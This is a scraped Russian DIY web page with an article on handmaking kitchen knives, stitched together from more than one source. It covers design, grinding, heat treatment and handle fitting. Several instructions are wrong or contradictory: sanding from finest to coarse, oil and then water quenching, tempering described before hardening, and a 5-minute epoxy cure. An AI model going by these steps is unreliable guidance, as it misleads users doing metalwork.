

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/tehnika/kachestvennye-kuhonnye-nozhi-svoimi-rukami-vruchnuyu.html
body_size: 38620
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://%D1%86%D0%B4%D1%8E%D0%BD%D1%82%D1%82.%D1%80%D1%84/tehnika/kachestvennye-kuhonnye-nozhi-svoimi-rukami-vruchnuyu.html">

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
	
	
	
	<title>Качественные кухонные ножи своими руками (вручную) - Сделай сам</title>


<meta name="description" content="Если вы хотите сделать кухонный нож своими руками, то эта статья написана специально для вас.">

<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Качественные кухонные ножи своими руками (вручную) - Сделай сам">
<meta property="og:description" content="Если вы хотите сделать кухонный нож своими руками, то эта статья написана специально для вас.">
<meta property="og:url" content="/tehnika/kachestvennye-kuhonnye-nozhi-svoimi-rukami-vruchnuyu.html">
<meta property="og:site_name" content="Сделай сам">
<meta property="article:section" content="Техника">
<meta property="article:published_time" content="2019-11-01T12:21:00+00:00">
<meta property="og:image" content="/wp-content/uploads/2019/11/32f975d0f45a45c3c23c15af3d323270.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Если вы хотите сделать кухонный нож своими руками, то эта статья написана специально для вас.">
<meta name="twitter:title" content="Качественные кухонные ножи своими руками (вручную) - Сделай сам">
<meta name="twitter:image" content="/wp-content/uploads/2019/11/4c015265d78607cd0094cc11fd0554b2.jpg">



<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.18"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>

<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #5d656f;}.title, .single #toc_container .toc_title{color: #5d656f;border-left: 4px solid #5d656f;}.description{border-top: 4px solid #5d656f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #5d656f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #5d656f;}.more span{border-bottom: 1px dashed #5d656f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #5d656f;border: 1px solid #5d656f;}#up{border-bottom-color: #5d656f;}#up:before, .commentlist .comment .reply a{border: 1px solid #5d656f;}.respond-form .respond-form__button{background-color: #5d656f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #5d656f;}
		.m-nav{background: #5d656f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #610f06 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #610f06;}#up:hover{border-bottom-color: #610f06;}#up:hover:before{border: 1px solid #610f06;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #610f06;}.respond-form .respond-form__button:hover{background-color: #610f06;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #610f06;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #5d656f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #610f06;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	
<script> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'al4p'}; </script>
<script async="async" src="/media/al4p.min.js"></script>
 
	
	
<script async src="/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php"></script>	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="/">
						<img src="/wp-content/uploads/2019/10/logo.png" class="logo" alt="Сделай сам">
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form method="get" action="/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-136148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li id="menu-item-136150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li id="menu-item-136152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li id="menu-item-136153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136153"><a href="/tehnika">Техника</a></li>
<li id="menu-item-136154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li id="menu-item-136151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> </div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/tehnika" itemprop="item"><span itemprop="name">Техника</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Качественные кухонные ножи своими руками (вручную)</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Если вы хотите сделать кухонный нож своими руками, то эта статья написана специально для вас. Изготовление ножей – это медленный, деликатный, кропотливый, многогранный, иногда разочаровывающий процесс. Такое дело потребует навыков в металлообработке, деревообработке и дизайне. Понадобится много терпения, внимания и общий уровень подготовки.</p>
<p>Для начала нужно нарисовать будущий филейный нож и обвести получившуюся форму на миллиметровой бумаге. Постарайтесь нарисовать нож в масштабе, то есть в реальном размере. Чем меньше изменений нужно будет вносить в дизайн, тем лучше.</p>
<p> <img src="/wp-content/uploads/2019/11/32f975d0f45a45c3c23c15af3d323270.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="351" class="size-full aligncenter"></p>
<p>Теперь нужно решить, каким образом ручка будет прикрепляться к лезвию ножа. Есть три распространенных способа, которые помогут сделать полный, частичный или сквозной нож.</p>
<p>Рукоять состоит из двух одинаковых частей – это будут, например, деревянные детали. Частичный способ – это когда лезвие ножа продолжается в стержень, который затем скрывает ручка. Детали ручки накладываются на стержень и закрепляются. Кстати, таким методом изготавливают японские мечи и суши-ножи.</p>
<p>Сквозной нож похож на частичный, но продолжение его лезвия проходит через всю рукоятку, чтобы рукоять можно было зафиксировать гайкой или нарезкой на другом конце. Большинство ножей с наборными ручками сделаны именно так.</p>
<p><strong>Выбирайте модель, которая вам больше понравится и приступайте к работе.</strong></p>
<p> <img src="/wp-content/uploads/2019/11/94be8e89eb386a86f35f9e220de44930.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="220" height="165" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/11/d50ecb003b5c2170695f7dd4d304b1fd.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="220" height="165" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/11/eb6772faec9552a239a9ac1f9fe4e4e2.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="220" height="165" class="size-full aligncenter"></p>
<p>Конечно, лучше всего использовать <strong>нержавеющую сталь для создания лезвия.</strong> К тому же из быстрореза (стали) новичкам будет удобнее делать нож. Итак, вам понадобится полоса металла размером от 30 до 60 см.</p>
<p>Помимо этого, вам понадобится <strong>материал для ручки, например, дерево, микарта, кость, кожа, шнур, камень, драгоценный камень, слоновая кость или метеорит</strong>. Конечно, лучше всего для первого раза использовать именно дерево.</p>
<p> Древесина – уникальный, красивый и достаточно жесткий материал. Вам также понадобятся специальные заклепки и эпоксидная смола для крепления ручки. Либо можно использовать латунный прут, изготовив из него для крепления специальные булавки.</p>
<p>После решения вопроса с материалами нужно сделать макет, который будет идентичен по конструкции вашему рисунку.</p>
<p> <img src="/wp-content/uploads/2019/11/7e44cf0b934cb98480369e4637e0859b.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="375" class="size-full aligncenter"></p>
<p><strong>Для этого вам понадобится следующий инструмент.</strong></p>
<ul>
<li>Ножовка по металлу с несколькими лезвиями.</li>
<li>Маленькая болгарка.</li>
<li>Дрель с набором свёрл.</li>
<li>Напильники различных форм.</li>
<li>Тиски.</li>
<li>Необходимая защита – специальные очки, перчатки, куртка.</li>
</ul>
<p> <img src="/wp-content/uploads/2019/11/a338e89b3fdeef543af4286cfa8e9541.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="480" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/11/2d858e08bc39b147cacbf8c82f2813a8.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="135" height="135" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/11/238edf9f031bb9de45cd7361a0b1fb6b.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="135" height="135" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/11/3503eb98cc23cde55b31c566cf78de94.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="135" height="135" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/11/736953f2b1c06fce01cd143296075ce8.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="135" height="135" class="size-full aligncenter"></p>
<p><strong>Алгоритм работы заключается в нескольких пунктах.</strong></p>
<ol>
<li>Вырежьте заготовку для лезвия ножовкой по металлу или болгаркой. Если у вас толстый кусок стали, используйте жесткую ножовку. Рекомендуется применять стандартные лезвия. Если же вырезаете лезвие из тонкой стали, то процесс не займет много времени. Нужно вырезать прямоугольник, внутри которого будет находиться основная форма лезвия.</li>
<li>Вырезать из заготовки форму лезвия с хвостовиком для ручки. Это можно сделать болгаркой с тонким диском по металлу.</li>
<li>Обработать срезы напильниками с помощью тисков. Чтобы не навредить металлу губками тиков, следует использовать для зажима деревянные бруски. Если имеется ленточная шлифовальная машина, то шлифовку можно поручить ей. Металл будет менять цвет во время его резки и обработки из-за тепловых изменений, происходящих в стали. Это никак не скажется на прочности ножа.</li>
<li>Шлифовка краев. Для этого процесса лучше использовать колесо с крупнозернистой наждачной бумагой, чтобы аккуратно можно было отшлифовать уклон до середины стали. Точно так же шлифуйте другой край, пока он не станет ровным. В процессе нужно быть терпеливым и аккуратным, чтобы не допустить грубой обработки. Работайте с краями равномерно, чтобы получилась ровная и правильная форма.</li>
<li>Сверлим отверстия для заклепок. Убедитесь, что вы используете сверло того же диаметра, что и стержень или заклепка, которой планируется прикреплять к лезвию ручку. Таких заклепок может быть сколько угодно, поэтому определитесь с необходимым количеством.</li>
<li>Изготавливаем рукоятку для ножа и прикрепляем к лезвию.</li>
</ol>
<p>Перед термической обработкой лезвия вам необходимо закончить его. Это необходимо для получения качественного продукта в итоге. <strong>Чтобы закончить лезвие, вам понадобятся:</strong></p>
<ul>
<li>наждачная бумага от 60 до 220 мм (можно использовать шлифовальный круг и дрель);</li>
<li>шлифовальный блок (даже при использовании шлифовального круга);</li>
<li>напильники.</li>
</ul>
<p><strong>Это самый простой шаг. </strong>Начинать шлифовать лезвие нужно с самой мелкой наждачной бумаги и доходить до 220. <strong>Главное – не экономить, поскольку потом будете сожалеть о царапинах, которые не удалили вовремя.</strong></p>
<p>Всегда выполняйте каждую последующую шлифовку перпендикулярно направлению, в котором вы работали ранее.</p>
<p>Термическая обработка лезвия – это, пожалуй, самая технически трудная часть всего процесса. Вы можете использовать угольную кузницу или газовую кузницу для ковки металла.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/PygBE5ypXlQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Следующим шагом закалки является нагрев ножа до более низкой температуры (около 400 градусов по Цельсию). Благодаря этому нож будет менее хрупким, сохранит относительную прочность.</p>
<p>Теперь вам понадобится закаляющая ванна. Для стали следует использовать масло. Для разных типов стали требуются разные методы закалки – закалка в масле, закалка в воде, закалка воздухом.</p>
<p>Вы должны полностью погрузить лезвие в воду до полного охлаждения. Второе, что вам нужно для упрочнения металла – это магнит. Он поможет определить температуру закалки, в этот момент сталь становится немагнитной.</p>
<div class="warning">
<p>Лист бумаги, на котором изображен ваш нож, необходимо приложить к деревянному блоку и обвести карандашом. Обводить нужно только рукоятку, ведь именно ее мы и будем выпиливать, чтобы затем прикрепить к лезвию. Лучше оставлять отступ вокруг формы ручки в несколько сантиметров. У вас должны получиться две таких зеркальных части ручки, которые впоследствии вы прикрепите к лезвию с двух сторон.</p>
</div>
<p>После того, как форма будущей рукояти получена, используйте ленточную пилу, чтобы вырезать форму вашей ручки.</p>
<p>Помните, что при этом необходимо оставлять хотя бы 1 дополнительный сантиметр, чтобы не срезать слишком много материала.</p>
<p>На ручке ножа нужно сделать<strong> предварительные отверстия</strong>, как говорилось выше, где вы будете вставлять свои булавки или заклепки.</p>
<blockquote>
<p>Если ваш нож будет с заклепками, вы должны утопить отверстие в нужной глубине. Вы можете использовать штангенциркуль, чтобы определить размер головки заклепки, которая представляет собой размер отверстия для сверления.</p>
</blockquote>
<p>Прежде чем перейти к эпоксидированию вашего лезвия и рукоятки, <strong>сформируйте и отшлифуйте два одинаковых элемента ручки.</strong></p>
<p>Протолкните штифты через просверленные отверстия, чтобы поставить дерево и металл на место. Теперь можно скрепить нож эпоксидной смолой.</p>
<p> Наносите эпоксидную смолу на одну половинку ручки, а потом соединяйте ее с лезвием и другой половинкой рукоятки. Как только все части будут соединены, возьмите два зажима и зажмите рукоятку ножа.</p>
<p> <strong>Дайте постоять так изделию не менее 5 минут.</strong></p>
<div class="stop">
<p>Точно таким же способом, как и расписано выше, можно изготовить самодельные ножи для кухни из дискового тормоза в домашних условиях. Здесь также нужно будет использовать ленточную пилу, шлифовальный станок, ленточную шлифовальную машину и инструменты для сборки ножа.</p>
</div>
<p>При помощи шлифовальной машины или ленточной пилы вырежьте лезвие и придайте ему нужную форму. Горячую раскаленную сталь придется охлаждать, поэтому <strong>заранее нужно приготовить ванночку с водой.</strong></p>
<p>Ниже смотрите видеоинструкцию о том, как изготовить кухонный нож своими руками.</p>
<p>Источник: <span class="hidden-link" data-link="/media/nozhi/svoimi-rukami/">https://vplate.ru/nozhi/svoimi-rukami/</span></p>
<h2>Ножи своими руками</h2>
<p>Нож – одно из первых изобретений человека. За свою историю существования, ножи эволюционировали из простого куска камня или кости до высококлассного изделия современного производства. Ножи ручной работы заслуженно заняли своё место на рынке предложений, ведь сегодня практически любому умельцу под силу изготовить нож в домашних условиях.</p>
<p> Развитые технологии, разнообразие тематической и рекомендательной информации позволяют создать самые необычные ножи для самых разных нужд, которые ни в чём не будут уступать по своим качественным характеристикам заводским собратьям. Так, в домашних условиях можно изготовить как обычный кухонный нож, так и кинжал ручной работы.</p>
<p> Ну а охотничий нож, изготовленный своими руками, станет личной гордостью любого охотника.</p>
<p><img src="/wp-content/uploads/2019/11/63b175fff571cb2d07dbcec45c6b711e.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="426" class="size-full aligncenter"></p>
<p>Ножи ручной работы</p>
<h3>Преимущества ножей ручной работы</h3>
<p>Самодельные ножи, при соблюдении всех технологических рекомендаций, не уступают заводским моделям в качественных показателях и имеют ряд собственных достоинств, таких как:</p>
<ul>
<li>возможность самостоятельного определения вида изделия;</li>
<li>индивидуальный выбор формы ножей;</li>
<li>нестандартность оформления ручки, полагающаяся только на индивидуальные предпочтения мастера и общий дизайн ножей;</li>
<li>возможность использования материалов, имеющихся под рукой;</li>
<li>утоление творческого порыва мастера.</li>
</ul>
<p>Ключевым моментом при изготовлении необычных ножей ручной работы служит определение категории назначения и конструкции создаваемого шедевра. Классификация ножей весьма условна, но можно выделить следующие основные типы изделий:</p>
<ul>
<li>изделия для хозяйственно-бытовых нужд;</li>
<li>боевые (в т.ч. охотничьи и рыбацкие ножи);</li>
<li>спортивные ножи;</li>
<li>декоративные ножи;</li>
<li>ножи для выживания.</li>
</ul>
<p>Конструкция ножей предполагает разделение на ножи с выдвижным лезвием и лезвием неподвижным.</p>
<h3>Инструменты для изготовления</h3>
<p>Определившись с типом и конструкцией изделия и подготовив его эскизы, непосредственно перед работой мастеру необходимо подготовить следующий инструмент и оборудование для изготовления ножей:</p>
<ol>
<li>Тиски с мягкими губами (для зажима и удерживания ножа в заданном положении).</li>
<li>Шлифовальное оборудование (болгарка или стационарный станок).</li>
<li>Сверлильное оборудование (станок или ручная дрель) со сверлами различного диаметра.</li>
<li>Инструменты для распиловки металла и его обработки (напильник, ножницы по металлу, лобзик, ножовка).</li>
<li>Молоток.</li>
<li>Рашпиль.</li>
<li>Оборудование для термической обработки лезвия ножа (электрическая печь, газовая горелка и огнеупорный кирпич или др.).</li>
<li>Средства индивидуальной защиты (респиратор, защитные очки или маска).</li>
</ol>
<p><img src="/wp-content/uploads/2019/11/4955a6b4222efb235583b1689fdf6812.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="640" height="445" class="size-full aligncenter">Чертеж ножа ручной работы<img src="/wp-content/uploads/2019/11/0cacfe72f1be80b309aec8d095620e42.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="600" height="418" class="size-full aligncenter">Чертеж охотничьего ножа<img src="/wp-content/uploads/2019/11/77edf6c42447826cbe24e0dc6174c54b.jpg" alt="Качественные кухонные ножи своими руками (вручную)" width="600" height="399" class="size-full aligncenter">Чертеж мачете</p>
<p>Для защиты ножа от царапин и для предотвращения порчи вещей лезвием во время его транспортировки, можно изготовить самодельные ножны для ножа. Для этого понадобится:</p>
<ul>
<li>отрез плотной хлопковой ткани;</li>
<li>отрез твёрдой натуральной хорошо выделанной кожи;</li>
<li>прочная швейная игла с качественной капроновой нитью;</li>
<li>тонкое шило или дрель с тонким сверлом;</li>
<li>пассатижи;</li>
<li>прочная стальная проволока;</li>
<li>штангенциркуль;</li>
<li>рабочий нож с прочным острым лезвием;</li>
<li>абразивная шкурка для обработки среза кожи.</li>
</ul>
<h3>Выбор материалов для самостоятельного изготовления ножей</h3>
<p>Процесс изготовления изделия диктует подготовку следующих основных материалов:</p>
<ul>
<li>Прочной стальной заготовки для клинка.</li>
<li>Материала, из которого будет изготовлена ручка (древесина, полимер, пластик, заготовка из рога или кости и др.)</li>
<li>Наждачной бумаги различной шероховатости.</li>
<li>Стальных заклёпок или любой проволоки, из которой можно будет изготовить самодельные заклёпки для фиксации рукояти ножа.</li>
<li>Лака, для окончательной обработки готовой ручки.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/tehnika/kolyaska-na-elektrotyage-svoimi-rukami.html" target="_blank" rel="nofollow" class="ua4327d957803dc6cd112d95e7f0b5e65"><style> .ua4327d957803dc6cd112d95e7f0b5e65 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua4327d957803dc6cd112d95e7f0b5e65:active, .ua4327d957803dc6cd112d95e7f0b5e65:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua4327d957803dc6cd112d95e7f0b5e65 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua4327d957803dc6cd112d95e7f0b5e65 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ua4327d957803dc6cd112d95e7f0b5e65 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua4327d957803dc6cd112d95e7f0b5e65:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">«коляска» на электротяге своими руками</span></div></a></div><p>После того, как будут подготовлены все инструменты и материалы, можно приступать к непосредственной работе по изготовлению ножа ручной работы. Рабочий процесс предполагает динамику, поэтому для изготовления ножа с высокими качественными характеристиками, мастеру следует придерживаться следующего плана работ:</p>
<ol>
<li>Отжиг стальной заготовки.</li>
</ol>
<p>Высокая начальная твёрдость стальной заготовки может не позволить быстро и без потерь обработать будущее лезвие ножа.</p>
<p> Для снижения твёрдости стальной заготовки, прибегают к такой операции термической обработки, как отжиг.</p>
<p> Суть отжига заключается в нагреве заготовки до температуры 600-700 ºС, выдержке при этой температуре в течение нескольких часов и последующим медленным охлаждением с печью.</p>
<ol>
<li>Предварительная механическая обработка стальной заготовки.</li>
</ol>
<p>После того, как твёрдость заготовки снижена, можно приступать к её первичной механической обработке.</p>
<p> Для этого, при помощи картонного образца, вырезанного на основе подготовленных эскизов, на стальной заготовке чертилкой размечают необходимые границы и затем болгаркой придают ножу необходимую форму.</p>
<p> Выводить спуски следует не спеша, постепенно, с обязательным остужением в воде после каждого прохода. Затем заготовку необходимо тщательно зачистить от зазубрин и неровностей, которые могут сыграть негативную роль в процессе закалки.</p>
<ol>
<li>Закалка стальной заготовки.</li>
</ol>
<p>Закалка заготовки – это ответственная работа, ведь именно от неё в последующем будет зависеть и качество изделия, и срок службы. При помощи закалки у стального основания ножа повышается твёрдость, и улучшаются механические свойства, которые отвечают за долговечность и качество службы изделия.</p>
<p> Процесс закаливания может происходить как в заводской электрической печи, так и осуществляться при помощи газовой горелки, паяльной лампы, горна и других подсобных приспособлений, позволяющих произвести нагрев изделия до температур порядка 900 ºС.</p>
<p> Температура нагрева и длительность выдержки индивидуальны для каждого типа металла, значения которыхможно найти в специальных тематических справочниках по термической обработке металлов. Температуру нагрева можно определить по цвету каления металла.</p>
